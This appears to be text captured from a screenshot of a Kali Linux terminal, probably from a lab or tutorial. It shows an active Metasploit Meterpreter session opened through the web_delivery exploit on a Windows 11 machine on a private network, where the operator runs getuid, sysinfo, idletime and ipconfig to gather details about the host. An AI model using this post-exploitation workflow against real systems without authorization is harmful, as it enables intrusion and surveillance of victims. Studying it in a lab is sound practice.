 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/server × kali@kali: ~/Desktop/server × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop/server ×
Active sessions
Id Name Type Information Connection
1 meterpreter x64/windows DESKTOP-4THUSD\cos @ DESKTOP-4THUSD 192.168.1.36:8080 → 192.168.1.33:6918 (192.168.1.33)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESKTOP-4THUSD\cos
meterpreter > sysinfo
Computer : DESKTOP-4THUSD
OS : Windows 11 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > idletime
User has been idle for: 0 secs
meterpreter > ipconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0